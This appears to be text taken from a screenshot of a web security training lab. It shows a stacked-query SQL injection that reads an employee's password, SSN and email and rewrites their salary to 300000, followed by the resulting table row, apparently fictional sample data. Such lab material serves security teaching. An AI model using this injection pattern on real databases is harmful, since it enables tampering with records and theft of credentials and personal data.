 select userid, password, ssn, salary, email from employee where userid=101;update employee set salary = 300000
where userid = 101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 300000 larry@stooges.com